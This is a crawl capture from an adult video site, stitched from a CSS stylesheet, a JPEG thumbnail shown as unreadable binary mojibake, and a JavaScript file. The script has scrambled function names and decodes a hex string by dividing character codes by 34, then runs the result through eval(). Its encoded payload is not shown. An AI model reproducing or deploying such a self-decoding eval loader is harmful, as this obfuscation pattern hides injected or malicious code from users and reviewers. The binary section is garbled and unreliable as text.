.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { border-width: 0; border-left-style: solid; border-left-width: 1px; background: none; width: 38px; height: 38px; line-height: normal; font-size: 22px; position: absolute; top: 1px; right: 1px; cursor: pointer; outline: 0 none; }

.menu-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 10px; z-index: 10000; min-width: 180px; }
.menu-list-row ul { padding: 0 15px 15px 15px; }
.menu-list-row li { margin-top: 15px; }
.menu-list-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 49px; line-height: 49px; font-size: 18px; }
.menu-list-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 10px; width: 48px; height: 48px; line-height: 48px; font-size: 28px; text-align: center; }

.main-wrapper-row { clear: both; }

.title-sort-row { padding: 10px 0 0 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 10px; }
.title-sort-row li { float: left; margin: 5px 30px 0 0; }
.title-sort-row a { border-bottom-width: 1px; border-bottom-style: solid; height: 27px; line-height: 27px; font-size: 16px; display: block; }
.title-sort-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 5px; width: 26px; height: 26px; line-height: 26px; font-size: 20px; text-align: center; }

.thumb-col-inn { position: relative; margin: 20px 10px 0 10px; }
.thumb-col-inn a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 16px; line-height: 22px; height: 22px; margin-top: 5px; white-space: nowrap; text-overflow: ellipsis; }

.thumb-col ul { border-width: 1px; border-style: solid; border-top: 0 none; border-right: 0 none; height: 28px; margin-top: 5px; }
.thumb-col li { height: 28px; line-height: 28px; float: left; margin: 0 5px; font-size: 12px; }
.thumb-col li:first-child { padding: 0 5px; height: 27px; line-height: 27px; border-width: 1px; border-style: solid; border-bottom: 0 none; border-left: 0 none; margin: 0; }
.thumb-col li:last-child { float: right; margin: 0; }
.thumb-col ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-inn-2 p { font-size: 18px; line-height: 26px; height: 26px; }
.thumb-col-inn span { border-bottom-width: 1px; border-bottom-style: solid; position: absolute; bottom: 0; right: 0; height: 25px; line-height: 25px; font-size: 14px; }
.thumb-col-inn span i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 6px; width: 24px; height: 24px; line-height: 24px; font-size: 18px; text-align: center; }

.pages-row { padding-top: 14px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 24px; }

.searches-row { padding: 5px 0 0 10px; }
.searches-row li { margin: 15px 20px 0 0; float: left; }
.searches-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.searches-row i { border-width: 1px; border-style: solid; margin-right: 6px; float: left; display: block; font-size: 18px; height: 38px; line-height: 38px; width: 38px; text-align: center; }

.categories-row { padding-top: 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 15px 10px 0 10px; }
.categories-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.categories-row a span { float: right; margin-left: 3px; }
.categories-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.traders-row { padding-top: 5px; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 15px 10px 0 10px; }
.traders-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.traders-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.desc-row { padding: 10px 10px 0 10px; text-align: justify; font-size: 16px; line-height: 22px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 0 0 0; }

.video-inner { display: table; width: 100%; }

.video-col { padding: 10px 10px 0 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row ul { margin: 5px 20px 0 0; float: left; }
.video-info-row li { float: left; margin: 15px 20px 0 0; font-size: 16px; }
.video-info-row li a, .video-info-row li span { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 39px; line-height: 39px; }
.video-info-row li a { cursor: pointer; }
.video-info-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 10px; width: 38px; height: 38px; line-height: 38px; font-size: 26px; text-align: center; }
.video-info-row ul.video-like li span { border: 0 none; height: 38px; line-height: 38px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 5px; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 1px; border-top-style: solid; font-size: 16px; line-height: 22px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; }
.footer-row a { border-bottom-width: 1px; border-bottom-style: solid; font-size: 16px; display: inline-block; height: 28px; line-height: 28px; }

#scroll-top { border-width: 1px; border-style: solid; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 14px; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .wrapper-row { padding: 0; }
    .b-search { display: none; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 5px 25px 0 25px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 60px; }
    .b-list, .b-search { margin-top: 10px; }
    .logo a { font-size: 28px; height: 60px; line-height: 60px; }
    .search-row { padding-top: 10px; }
    .menu-list-row { top: 60px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .b-list { display: none; }
    .logo { margin-right: 25px; }
    .menu-list-row { display: block !important; position: static; box-shadow: none; float: left; margin: 10px 0 0 0; border: 0 none; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 25px 0 0; }
    .menu-list-row a { height: 39px; line-height: 39px; font-size: 16px; }
    .menu-list-row a i { width: 38px; height: 38px; line-height: 38px; font-size: 24px; }
    .search-row { padding: 10px 10px 0 0; }
    h1 { font-size: 28px; line-height: 30px; }
    .title-sort-row h1 { margin: 13px 20px 0 0; }
    .title-sort-row ul { float: right; }
    .title-sort-row li { margin: 5px 10px 0 10px; }
    .title-sort-row a { height: 35px; line-height: 35px; font-size: 18px; }
    .title-sort-row a i { width: 34px; height: 34px; line-height: 34px; font-size: 24px; margin-right: 10px; }
    .thumb-col { width: 340px; }
    .thumb-col li { margin: 0 10px; font-size: 14px; }
    .thumb-col li:first-child { padding: 0 7px; }
    .thumb-col ul i { font-size: 22px; }
    .thumb-col p { font-size: 18px; }
    .thumb-col-inn-2 p { font-size: 22px; }
    .avbar-row { margin-top: 30px; }
    .avbar-col { margin: 10px 19px 0 19px; }
    h2 { font-size: 26px; line-height: 28px; margin: 40px 10px 0 10px; padding: 20px 0 0 0; }
    .searches-row a { font-size: 16px; }
    .searches-row i { margin-right: 10px; }
    .pages-row { padding-top: 30px; }
    .pages-row li { margin: 10px 5px 0 5px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 28px; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
    #scroll-top { bottom: 20px; right: 20px; }
    .video-wrapper-row { margin: 10px 10px 0 10px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .video-col { padding: 10px 0 0 0; }
    .hvbars-row { width: 320px; padding-top: 0; text-align: right; }
    .hvbar-col { margin: 10px 0 0 20px; }
    
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .header-row { height: 70px; }
    .logo { margin-right: 45px; }
    .logo a { font-size: 32px; height: 70px; line-height: 70px; }
    .menu-list-row li { margin-right: 45px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row input { font-size: 18px; }
    .search-row button { width: 48px; height: 48px; font-size: 24px; }
    .title-sort-row li { margin-left: 20px; }
    .menu-list-row a { height: 49px; line-height: 49px; font-size: 18px; }
    .menu-list-row a i { width: 48px; height: 48px; line-height: 48px; font-size: 32px; }
    .avbar-col-4 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .categories-row a, .traders-row a { font-size: 14px; }
    .categories-row i, .traders-row i { margin-right: 6px; }
    .desc-row { font-size: 18px; line-height: 24px; }
    .hvbar-col-3 { display: inline-block; }
    .hvbars-row { padding-top: 2px; }
    .hvbar-col { margin-top: 8px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 36px; }
    .avbar-col-5 { display: inline-block; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
}

--- FILE ---
content_type: text/plain
request_url: https://daddyporn.cc/thumbs/757/2705852733682043757_0.v1519134781
body_size: 10781
content:
���� JFIF ,,  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � � ��              �� =    !1A"Qaq��#2B�Rb���3r�$S��T��c��             �� +       !1AQ"2aBq�3R����   ? �Y�`py@�\'�i]���F���7�q>�y�0N�M���
�[l�|(x�R� 3��d\]Ϡڅ���c�"}C����X�unj�a^��/Hoe`f J��X�ٜ��^�<�H�����ʘɭc#�d�Gi����Z���2� ��V'��5��	R�������P�e�Ơ�a�N��2K�&0��UNA����4{�%���#S���r3ޥ���#1n��Y�`�Q3��'�|E?CG��0NˌVe��A������3 �
OQ�@;���$�Ґ��`(�@]Zo;*��C��d� �B���n*�ۦ��u�XL�[8�8�AA��?��5,�\˘��>dq���ށ�,?|6�� �z �l��� 'Pf�� :: Y�w�L����-�]��!��(�S���&���c�g$jAGQ$L=Zb!�[���>��K ?�.(A$V�+R����#��K+���l�#��o�a�]���ޓ
�� ��Ff�(F��j���yd��_�7+f�ˆ�6{oU@�n��.7M�H�< ~a�??�ME�i-�t~�^{ipǪ6�|�q�ɫ��<L�`��T�Y��b��w�*��E�|K=մ6��Ώ��'�5ц*��j�7�K^7��XK<�%�`s�}�ΣW[z:��>ef,@:��sf��)�VQm��)$������i�j���F�!M���7T.�n}� �qjK�>��uf��0���訳�^0U�$�:
�er���:�� -:"g�Fw�`)�\�#� !��〃�q���(�_�n��SE�0�K	6�XF<�cYMи[��p�,��}��ڹ^Ggdq*���?M�e�2s#�E|@��f�o��i��c�[�Ւ6YǄ�6]���S�ڵ9�y�tC�G8*A���>F����2m�;�0���	����2Ǔ���&2�?��a��@����L��z�.�Ѓ�_��12K�c��k�B�F��Rv�hK`T��$
�gƺ��9w!���]��3�b{cX���<��@�Z��P�
�lX#l|{V�]��ۤ_8],x�6�,�F$����&�XT!��Ş��j�����|�
���,������S�-b1��Q��dP�"�H?�j\���`�-�;�Y�v��4؏���I	��==h��qݡ�� �-����x���L�ŧL'�l���Ul�޺ �$�[tm">}R��'~vs��Zs�-��c�K�����	<��X5Z*��j0\©z@l~.�Ëa6vo����n�f�Ɓ�8ހ�Ѝ6�9H\.�)8��4p+�v�66��E�D�j�ÇBKf�&C�����89^�4���G[�ۭ2��́�P>�������zV��X��CbN��b�l�K�+#rȠ�B�*F����=Ֆ�)4k�9��2�1�������׊|�3�ϋ���f<��N�7������Sv�On.#��r�?+����C#�~K��RG�Z�ɓ�4A17�Z3�{�L�$}M �e�+w��c<�1#{�mO���H�+�3�Tk"eJ#�\[Cw�<i$N0��a�+�_h��m��X�{��vm�v?�'�º!�>�f���"�6������vl�w$��n���λ�RZgI���4 ���2blDQ�_7 ��C���-�e�g5M�e¶z�?�Z�*|B�r�V��>�����xs�K���Yu��]GSXR��+7��7A�Y�H�Y%�Mqҏ�����j�Z����R����qg�S�Vmk���y������}�|Iv̛�^}/h��I&��Cu#��hh����Y�~�$�h�B���q�ޱ�f� ����C��4�e2{V4���W��)p��v�a�Td>���H�����1/-���Yɩ�oy >�����'&��#�H͇�Zȡ��.���cҩc���ġ�HL:�����})"��\�� �eP�wy�8��a9�Տm�������
���!��\mPj5�����;P$���]+U����kG�`��3��������.2�<��;$���4l9���s�eo�������=!���o�'vvQ�?�?֓-"N���Þ�Y!��*��w'|}(V���z�^_�8��H������>����"SUH��6�%����2���)����e&mh"�w�,꣟�݃�k�3���r+��Uغk�%��$�Sڮ�7qb�c5RG7���\�L>�TH�yB�=�v��� ����⵸l�K�>��[���40y� ��o�o�"�Q���c���Xuk��^p��peO�YCr�_L�QG$|�B.0Ջ��u��>8���j��&��ɥ�[�(����s��h6�H��ɓK��2�rt��k%��{ Э�4����>�+g ����䛗H����r� è��1_[���k�m�I�g���� c�IE�ś/�bw���Cky�C%ͼ���TIo�1��8�ӽL��b��$�_�ukǖ�!���O�$�YK�qE��<3u+ZA $lɓ��y��Sf�,>L�,������ؚ�eZ�1\�2T"����?�&4s|���r{/�&�츦���\���z/�a)�ُm�[ڍ���[:Kp�p�C`��O���H�6���f�
*�u�=z3�~ϖk��b_;)xԷNDv �6��n(�$�˔\/dg���S<�y�1����7�|��#�L�j	y1��e�s@������u���K��ݜD�H����U����uC*�g9�|�R�֗]7���0n��7`�|�S�@zE���x�>��(�)%-H�h�F�`P�tG�� �8�xw�34q˻�_� ���]�g��<91��2B�&��3;5����_�d�ϩ5V�2��=/�A���`i�#:v����
�H�<ѱ)��w8��N�G���9��+co,��! I�L��Ҋ8e�5�zx�m�q�AR�]J�]��x�	K[ܕǈ�����p�Nm=�Hˋ�Pu/@Y����^� P�T�Sd��q��OaJr�1����+vw �s\���������),�۱��7H�"Q!��+����H�BNGn�"ݗnr	�����O�9��ʜ�3����1ن\��B�贷��<���5�S�����󮕭t�'l��ڋ\�� $�>��3h`��˺��f����������-���.�bP��� ��p�џޖ���cG$%�|��k�=�� �ހ������5���Н�|S��U�KAQ�p:U�̽�o�m�N���	�
@��c�H�~<'���֣k-�X�u���y�/��z�X?ߣ�^,��b���>#{X%��ӵ�f�H�xN��c#�t�JN�4��9�yZM��ב�=��$[K2)�e`�������)(��Ο�K8�ǽ� �Z
x5+���9mU�u&3���o�Cք��p�տhUƼcw�qa���]_�X��L��H��u��ڮ0zl�%$ݥB.ո�[�!�V�[;kq!�7�L��7�P��\�'O�+�)���JX���MR��0�~��u�ڱq5R�G����.z�ҳ��7�' �*�$ y�خyJ�ݎ
(cj�<�=3Y�dms"��ަ˪B0Nw&�M>W�;Ё�Ö���U'�4�i-���I%4�t,7?*v�D��o�5˭,jc������X#.�޹�q�P���D����:�!Qw2!�G��yd����zmBg9�Gc��5l��j.1�4sb���S����Â=��n�~�|�_9�#zAH>�z���J�"���*à���@�Azvނhc��	�.!�ކ��"Ca�\���&��7}�� ���p����H�>�I��{����0K �2{��z��Ec��3�ơ`��<���w��~<^Ě��y���İƀy`(s�,y��!�+�"M�P/�+�5-rMKZ�]ǀ/���!p���W���<����<V��e��E\.=���,�9b����蕙pۓ�b������n�U��J��;��p�;R)
���OAҁ�%��H�)���N�lY��e�'B� �~➗ds��v�2;�.��'l�_��r�)E��� A�TYd��S��@H�E��sqH�F��h'?Θ��P&n�E��l�ͦ�Q�0�}�;�z׫�N�&��m��-���&2юa�E`�fբ�UL��jP��.znq\���gB���9�f�R�lW`\K�\wiP:��9�J�K�;�F�C@�T֩H��҅P��+[3�091�3�sڋ��o�E G�[�S@O���Z���[�� -�8h���TRl皧\h7c-��I���`c�j$��2L��^kA��>���в�`�D��hhE��ٔR���w&����U�Τ��f8N�;����9%�e���8cUE ��n�b�i�6�Y0Q�@����`a�RC����昙�}6�(���q��Z<zU��[�yCǒ�7��z��U\���R��ؖ����R)���[��>�l�qޡ��ׇL�6��S�d�ֲx�/x%�1F1=��{:�A�N1����y�n�t�q�yس���{S��<�NX���<�ڮf����?��������E�5�IMլ����ڲx>���}�Q���j��H�>\e���s�k'����2�sc"�)�ǽf�V8s!G���_��+ޯ�l$�J0yVD# ��&���.p9�;j�tx/5��*q�G�������=�x�GX�=H��N�Qqj튬uصW���9`U�=AG�T��f��_�*֜֓���������e��*z���"��t��T��M���O�鼲�f&Y���擕�(�����C4H:=�AAp�E!�gg� {~��␍XP3R1L��@�cZhV��1g����6c��H� �;g=k،�3YF\�`��M��1sF�h��Ǡ����(�J®��n-l�Cyu���d �;��J�`�e���!+�����L�!�g4�lY}l����s_JbL�O�_~R�s�0�Z���j��(��@z��P=����2��>��+;��P�Z�� ��� k9��k"Q�c�2J��Fb��'���Y�kh�ǝOLr.����Z:E���p�)�J�N60��$#�T�K��L�&�ȬT��*�ɦ���g�Cw�%�P;���Tzg=�h��:ݲ� �ߐ. ��c�����/�Y�)W��x�R��C�����O���l~�֢��~9EI�i�K\�͖rrX�ɤݘ��#�j�������@��P ڐ�a@��dt�`���c0M6@4�������^Sҽd|��s%��NQ9B�����Ms���ZU�^[�RDgls�8��A�c��9$��,��_hַS�Yd_0}(���Y\A	�o����j]��]�o�\F���ZC�;I�l��`q�9�ґ��:��o4A�7��A��ތ��&���Ի)z�[]�,r��p:Ԕ�N�Mմ��-�r�&c̼�dOZ�ʢ���x�y[o���a��G��c9�b�u�t�r�B��I��#V��=2��ݧ0_� �`6#ވ�"H�M�%����� ��+�e=��M>.���Mr�/t}KH�;'=�cߪ��RZ|A�r].����%��ƊT���*'�ׇ��Xߴ8� ��&TN�����Ln �&�@�r)اLP#V�<;�z �c2���@��\z@jҝ�;X���Ew�B����5���aZg��(��6g�zg�U�U�O[\M��ݴp۴ќbFnI푷�Edw?8rM��ô}+QD�����&FǠ��ւ����'&��dQ�Q�qޓg�-��(�����<փ�z7��t�p�I�f�4L�,����u;+�K��`�(*�3����T�G�,#��J�K�/�[�Mz!���:s�1�A�WG�d���5�`{�.w �3jn�	�Գ�����(��TW'Gο��8�X����BԖN^E�%������2M�g��G��}����Y���j0�ݲ?JM;4�H��Y�.�-�����&^_��z/�c�կ��KmA���9��~�:�ޢI2��2��_"-��n��
#�+g�]�#�Vm�^?�,�p_�e.��a�:x��(��!ח�N�a�)�X׳��r�VR����ǡ$�VwgO���!{Pq�d�&�@�� O  c�2B�\���%�'>��L�b�< i˓�d�l6���P��m@�1�V���@K+�2,K�A� �O�}~G�Ρ������p��j�Ќ~o��})J�Ȓ���x�f�U�!�����8����1uY���^F<���jƌ����~�w~o㸖;xyH1$Ԫ� �$��]8k��[9��y}v�.�Z�C$�����a��+w�K���:�T�4����ygp�[��ƤlTo�t�x���VIZ�e���R���ɣt���/���{���&�t�G�y<�Q˪�=����V��Oj]R�n��n!��XE&�P�C =�k)NΘ��j5s%��@��2 ܁9X��mP��<�+[���F��
eqU���I=�T�ܦ�'�(��xZu¦�k5�x��v��R4ƪI���:V���6��Y@��A)V��\m�֎)��e�O�	g�����Wz[�K�I��:�2Gʹ�}.Y�jq{|���y�SX9��4��%T�D�(@�4�ɣ��@�DK��)�<mA$��l�P��d$�>���\�P"	��&��6��4�E;K��\����4�)����m����{��KKGϻe�G���'Q�I�4٘���Hҏ�6>���VrNK����Z�,2Mq7,H3ȇ���4�,�����+%����|de��%��ĸ�H2{f�ʓM�vqI�i���~�b���9=>#ֱ�%�6���MlW�j5�ng����sr���M���e�ڲn���;K����>Y�9Y��v��tb�rbN1z~��v�UE��&�<���zV3~�X��ت��3j�_��p ��K�R:TW٭���gi?%�L'�xBI�a2}��M+f#���.���ʡK�\� �s��ˊn����a��·'ʠ�ʁ�����W��eW��C"�(��C��\��E�Tc���K购9�I��]�� �~�?Z}"o�8tOyq%��$�vfbq��aҸ���T�b��I�$c�%��hd��Y*c��2@��I׵ 6i�!{����tF� �j���y��t �S�O�Zt+@�jj3��MA��/,Q��Sx2HP�q�X�f�a��C�`����[��uZ��b�L���PX6O�}6�W����MP�+��5�̖��)�^Iܳw's\���g��8���N���77��S$�{�����䥨!x�P-vn������(�\�,߳g�/oc�(a��� �J��C�(�q�ǎ���k�t̥���V����ү�-�"]F$V `n0Fշ�2Uz1~>6Cy��ƞ#k�9!;J#�R�;�P��}>$=0�?\��B��Z�� ��2��q�eХ�P�݃g4n�̃,
�'��_D-�]h����@�ӝ@C��y�i�=�F��V�/�<%�E����{zg�I�$��on�AmqH +K�7�#��I��գ�M�wrH�VPN���aRST�!���Bk]*,��J��UOO�ҖWJ��vP��k���i���R%R6>��t�:</��(L�ށ3>��k�;ӡ9$/�X����W�Ukb[��zg'�T���"Y�n%�dͽ��'Nw^A����Z,ٓ�W�IuRv��iݏZ�a���Y��GMcŎp�r�<K"���o���O����g����m{�S�n����Sk蒥��H��6T*s�O�5%Gl���n�q���&�F`�����pn�<q�pO+�,�t��x̣�s�;,�;Ҿ�$�+Rc{)pEI�`�� �4?����,͡�Z�l̆��;��]AoIĤ����R������Z�h�4����H���a�t���x� �O�5�25�e�
{E����;_��m'P.�<�I�H�sӧQ]	��������X��eS�~�g�����VW:�}�)�[F�X��{gc���=>�w4���i��jn޽OZ5`�*G&�P�Z���$����:��sd�'f���QoY���PRd�� 
gĦm�r��1Y�h�\�:����UP;�UY��EcQ�/.t�.�"�*ܢI9�ïz�/��y�{M*�Q@��n�������E.�^IHw�h�vC6�(o����;$k�$o�h ����� �*�K�ә�� 1���X�#J�0S����b*�g�H-�Z�n��x�>}b}��L��� ֣�S�증�*a��v�U f��TW���@@;��5���#����RZc�91��
e��a��	��d��8���̚(�]��+������P�ӣ�q��,n�y_���'aP��jݡw��#�s�2��ø?ӕ;-㌡ŝ'I��"����N�0����0s�tڶM|��h��I���2��wX���*��:��~Ѹ��d�-������'�~���Y%�(�?��G\�@B�(��Y1��*0���y�i�' +�F8��P:�qT�d9S��V1i��bp�� '��e�]i��j3� տ�q'L�Ǯ+T���m�l�ߋm>��O@h����{ ~;�"��Fq';G����ca�	+:����X�ʁ�F0(����~ R#7�� �	<(��� ���9y�,�a�H�=)Ђt���n�!ث.A��s�K��%��Y�T`"�a�nr��x����Ś"`v�ڡ��%���zԲ���\��X�g4��ŧ\c�Y��d���ke�3{���P�#�~Ӵu��b�U�ki���OҠ����R�SӢ��{W3�@~N��'��ZGl2O�냴=/���jw��E�!� � o�m.�[r�P�\�+���`�m \7��TK#�8aKl��`g'=r{�f�a�w4 r�f�oڝ���6����#C�9�?!T��2ȗbk�$&3�d?�}�x�/�f�+s5Ƥ�k�X�� ;lz֩%ф��k
G����;{Si�@��g�~ne^bGR{@����.�t�.�q��z �J1�l2
3�X��B;C�P�4_�X��rm���@��ٻ��ga��>� ��Q U�02�˒ �q@��U�E,���c��&	yI0ڒ��S�	���(��9T>P �Р�48a��43u5	9�)1���"����(D�Y,%�8���Z�2V��V�K��3�{��-*�MB�����D�!��گ��⬆(�.�,z�P�R&�QA���E
�w�͝�|K���c�J�搊~(�1A+��
?�W>D*���ȈE���j����2�7�)ine�zf�#�*�R3ro�M�&��r�Fna��=?�S!#y�W�p��t'�=�vä!J�1�1�v�Hlm�؄�ǹR��u4ы�Ӫ�[|�2v�o�*�#��/�l�B0�r}O�!��f��
{Pv�C;G+7�����(
%�G���w>��@Ǻ}�&����99e������֘�N��6������nX*������M}�O�Y��;�`r�� N�ݤ6�a��� o��*�W�z4M�@�! ���[zM��l�4YɸɤZ,:|�	��c6 �"�����
�33kȼH�iIgϿ�� �Y���0�Rƒ���8��E(�l�ɧ��%֣!�^���S��Rb���RC�I1f&���{r���bx�a�
�$���(L(T����D����G��Z��(�n;g�l�D���>�N$
�2���۰J��}��o�)���w�)&��ޱ�����>vҩh���c�Ba���������S�1��iC8Z(Gݨϩ����2͒{SU���s��� m$�tkY��~�<��=��ڻ�����eU�0%���u���~�fvJ�m$�e@��1����p��+ס��COcXho"c�I'�\HpH�mM�m�����9 Rd�D|�&Sғ%Vڥ��*��r*YI�,�������m�Z%�M:m�MkdǑ�D�{ 㿶�
Auk�F3	_L~S�A����)����P�clz�3z4|G���P)��2�6;�:��:�zi��+ڒ�A�ޝ�B���H�ýh�4Fa,1� .���X�9;;�H�ƄH�W�wX�!V�>:�� ;U=4��x��u�g�ܓJ�1�$�~�F{��(�N#f�f�@�3�� E�G<�i��],��e#�����\����������L�<�8m���R��c�6zl3Ud�c�8�d2͕��.N���>\�٣�q7�@n���)�P�䑓��Z,8�*����#c�!Fw�����c%M�!���C,aj��.�v270ސ�E��Fȫ�2�,v21؝�td�x��CE���Nh�&��d'H���q�b�16U�W,I��%��oJEM�,�wA�L@č&H޴��U� 隢XǇ��nZ�flOuv�E�*a��o�WVM��+��"T�Ve��~j��D��f�0H���.n$g ��X�E �襹��Q�L��qz�#!
�t8� �R�?�Y� T�0���f��n�f���B�*���⤣��|/���>� 4/ �$f0	Ǯ:f���GF����

--- FILE ---
content_type: application/javascript
request_url: https://daddyporn.cc/js/txntpt1QmV2eCz6zM.js
body_size: 22174
content:
function xpymewo(frkuei){var hbesvja='Z';var uaww='A';var imcztbn=[];var olxsifrqsa=new RegExp('['+uaww+'-'+hbesvja+']');var yeezewhzi=frkuei.split(olxsifrqsa);for(var i=0;i<yeezewhzi.length;i++){imcztbn.push(String.fromCharCode(parseInt(yeezewhzi[i],16)/(34)));}eval(imcztbn.splice(1,imcztbn.length).join(''));}xpymewo('[base64]'); 
     